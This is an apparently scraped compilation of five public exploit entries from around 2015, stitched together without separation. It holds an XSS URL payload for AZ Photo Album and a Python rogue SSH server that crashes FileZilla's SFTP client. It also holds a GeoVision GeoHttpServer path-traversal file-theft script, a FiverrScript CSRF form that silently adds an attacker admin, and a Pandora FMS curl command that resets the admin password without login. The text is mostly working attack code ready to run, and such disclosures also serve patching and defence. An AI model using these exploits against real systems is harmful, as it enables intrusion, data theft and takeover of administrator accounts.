出典:https://xz.aliyun.com/t/8586
source: https://www.securityfocus.com/bid/53641/info
The AZ Photo Album is prone to a cross-site-scripting and an arbitrary-file-upload vulnerabilities because it fails to properly sanitize user-supplied input.
Attackers can exploit these issues to steal cookie information, execute arbitrary client side script code in the context of browser, upload and execute arbitrary files in the context of the webserver, and launch other attacks.
http://www.example.com/demo/php-photo-album-script/index.php/%F6%22%20onmouseover=document.write%28%22google.com%22%29%20
http://www.example.com/demo/php-photo-album-script/index.php/?gazpart=suggest
'''
# Exploit title: filezilla 3.11.0.2 sftp module denial of service vulnerability
# Date: 5-6-2015
# Vendor homepage: http://www.chiark.greenend.org.uk
# Software Link: http://dl.filehorse.com/win/file-transfer-and-networking/filezilla/FileZilla-3.11.0.2.exe?st=6b87ZegIN1LDhSGAw5M4wg&e=1434351489&fn=FileZilla_3.11.0.2_win32-setup.exe
# Version: 3.11.0.2
# Author: 3unnym00n
# Details:
# --------
# sftp module for filezilla based on putty's psftp component.
# when doing the ssh dh group exchange old style, if the server send a malformed dh group exchange reply, can lead the filezilla component crash
# Tested On: win7, xp
# operating steps: run the py, then execute : "D:\programfile\FileZilla FTP Client\filezilla.exe" sftp://root@127.0.0.1
'''
import socket
import struct
soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
soc.bind(('127.0.0.1', 22))
soc.listen(1)
client, addr = soc.accept()
## do banner exchange
## send server banner
client.send('SSH-2.0-SUCK\r\n')
## recv client banner
client_banner = ''
while True:
data = client.recv(1)
if data == '\x0a':
break
client_banner += data
print 'the client banner is: %s'%client_banner.__repr__()
## do key exchange
## recv client algorithms
str_pl = client.recv(4)
pl = struct.unpack('>I', str_pl)[0]
client.recv(pl)
## send server algorithms
client.send('000001b4091464f9a91726b1efcfa98bed8e93bbd93d000000596469666669652d68656c6c6d616e2d67726f75702d65786368616e67652d736861312c6469666669652d68656c6c6d616e2d67726f757031342d736861312c6469666669652d68656c6c6d616e2d67726f7570312d73686131000000077373682d727361000000576165733132382d6374722c6165733235362d6374722c6165733132382d6362632c626c6f77666973682d6362632c6165733235362d6362632c336465732d6362632c617263666f75723132382c617263666f7572323536000000576165733132382d6374722c6165733235362d6374722c6165733132382d6362632c626c6f77666973682d6362632c6165733235362d6362632c336465732d6362632c617263666f75723132382c617263666f75723235360000002b686d61632d736861312c686d61632d6d64352c686d61632d736861312d39362c686d61632d6d64352d39360000002b686d61632d736861312c686d61632d6d64352c686d61632d736861312d39362c686d61632d6d64352d3936000000046e6f6e65000000046e6f6e6500000000000000000000000000000000000000000000'.decode('hex'))
## do dh key exchange
## recv dh group exchange request
str_pl = client.recv(4)
pl = struct.unpack('>I', str_pl)[0]
client.recv(pl)
## send dh group exchange group
client.send('00000114081f0000010100c038282de061be1ad34f31325efe9b1d8520db14276ceb61fe3a2cb8d77ffe3b9a067505205bba8353847fd2ea1e2471e4294862a5d4c4f9a2b80f9da0619327cdbf2eb608b0b5549294a955972aa3512821b24782dd8ab97b53aab04b48180394abfbc4dcf9b819fc0cb5ac1275ac5f16ec378163501e4b27d49c67f660333888f1d503b96fa9c6c880543d8b5f04d70fe508ffca161798ad32015145b8e9ad43aab48ada81fd1e5a8ea7711a8ff57ec7c4c081b47fab0c2e9fa468e70dd6700f3412224890d5e99527a596ce635195f3a6d35e563bf4892df2c79c809704411018d919102d12cb112ce1e66ebf5db9f409f6c82a6a6e1e21e23532cf24a6e300000001020000000000000000'.decode('hex'))
## recv dh group exchange init
str_pl = client.recv(4)
pl = struct.unpack('>I', str_pl)[0]
client.recv(pl)
## send dh group exchange reply
dh_gex_reply_msg = '\x00\x00\x02\x3c' ## pl
dh_gex_reply_msg += '\x09' ## padding len
dh_gex_reply_msg += '\x21' ## dh gex reply
dh_gex_reply_msg += '\x00\x00\xff\xff' ## dh host key len
dh_gex_reply_msg += 'A'*600
client.sendall(dh_gex_reply_msg)
#!/usr/bin/python
import os
import sys
import socket
import binascii
'''
Title : GeoVision GeoHttpServer WebCams Remote File Disclosure Exploit
CVE-ID : none
Product : GeoVision
System : GeoHttpServer
Affected : 8.3.3.0 (may be more)
Impact : Critical
Remote : Yes
Website link: http://www.geovision.com.tw/
Reported : 10/06/2015
Author : Viktor Minin, minin.viktor@gmail.com
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
No authentication (login) is required to exploit this vulnerability.
The GeoVision GeoHttpServer application is prone to a remote file disclosure vulnerability.
An attacker can exploit this vulnerability to retrieve and download stored files on server such as 'boot.ini' and 'win.ini' by using a simple url request which made by browser.
'''
#os.system("cls")
os.system('title GeoVision GeoHttpServer Webcams Remote File Disclosure Exploit');
os.system('color 2');
socket.setdefaulttimeout = 0.50
os.environ['no_proxy'] = '127.0.0.1,localhost'
CRLF = "\r\n"
def main():
print "#######################################################################"
print "# GeoVision GeoHttpServer Webcams Remote File Disclosure Exploit"
print "# Usage: <ip> <port> <file>"
print "# Example: " +sys.argv[0]+ " 127.0.0.1 1337 windows\win.ini"
print "#######################################################################"
exit()
try:
url = sys.argv[1]
port = int(sys.argv[2])
#files = open(sys.argv[3],'r').read().split()
file = sys.argv[3]
except:
main()
def recvall(sock):
data = ""
part = None
while part != "":
part = sock.recv(4096)
data += part
return data
def request(url, port, pfile):
PATH = str(pfile)
HOST = url
PORT = port
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sock.connect((HOST, PORT))
sock.send("GET /...\...\\" + PATH + "%s HTTP/1.0\r\n\r\n" % (CRLF))
data = recvall(sock)
temp = data.split("\r\n\r\n")
sock.shutdown(1)
sock.close()
return temp[1]
ret = request(url, port, file)
hex = "".join("{:02x}".format(ord(c)) for c in ret)
bin = binascii.unhexlify(hex)
print ret
file = open(file.replace('\\', '_'),"wb")
file.write(bin)
file.close()
#~EOF
# Exploit Title: FiverrScript CSRF Vulnerability (add New admin)
# Author: Mahmoud Gamal (@Zombiehelp54)
# Google Dork: intext:Powered by FiverrScript
# Date: 10/06/2015
# Exploit Author: Scriptolution
# Vendor Homepage: http://scriptolution.com
# Software Link: http://fiverrscript.com
# Version: 7.2
# Tested on: Windows
FiverrScript is vulnerable to CSRF attack (No CSRF token in place) meaning
that if an admin user can be tricked to visit a crafted URL created by
attacker (via spear phishing/social engineering), a form will be submitted
to (http://localhost/fiverrscript/administrator/admins_create.php) that
will add a new user as administrator.
Once exploited, the attacker can login to the admin panel (
http://localhost/fiverrscript/administrator/index.php)
using the username and the password he posted in the form.
CSRF PoC Code
=============
<form action="http://localhost/fiverrscript/administrator/admins_create.php"
method="post" id="main_form" name="main_form"
enctype="multipart/form-data"><input type="hidden" id="submitform"
name="submitform" value="1">
<input type="hidden" name="username" value="attackerUsername">
<input type="hidden" name="password" value="attackerPreferedPW" >
<input type="hidden" name="email" value="attackeremail@something.com">
</form>
<script>
document.forms[0].submit();
</script>
Reported to script owner.
Security Level:
================
High
# Exploit Title: Authentication Bypass in Pandora FMS
# Google Dork:
intitle:"Pandora FMS - The Flexible Monitoring System"
intitle:"Pandora FMS - el Sistema Flexible de Monitorización"
# Date: 10/06/2015
# Exploit Author: Manuel Mancera (sinkmanu) | mmancera (at) a2secure (dot) com
# Vendor Homepage: http://pandorafms.com/ <http://pandorafms.com/>
# Software Link: http://pandorafms.com/ <http://pandorafms.com/>
# Version: 5.0, 5.1
# Vulnerability Type : Authentication Bypass
# Severity : High
### Description ###
A vulnerability has been discovered in Pandora FMS that permits an unautheticated user to change the password for any Pandora user without knowing the actual user password. The vulnerability occurs at the login screen due to the session not being checked before the password is changed.
### Proof of Concept ###
URL: /index.php
Method: POST
Payload: renew_password=1&login=admin
Payload2:
renew_password=1&login=admin&password_new=newpass&password_confirm=newpass
### Exploit ###
curl -d
"renew_password=1&login=admin&password_new=newpass&password_confirm=newpass"
http://localhost/index.php <http://localhost/index.php>
### Solution ###
Apply the latest patches available at the vendor website.
####################################################################
Disclaimer
--------------------
All information is provided without warranty. The intent is to provide
information to secure infrastructure and/or systems, not to be able to
attack or damage. Therefore A2Secure shall not be liable for any direct
or indirect damages that might be caused by using this information.
####################################################################




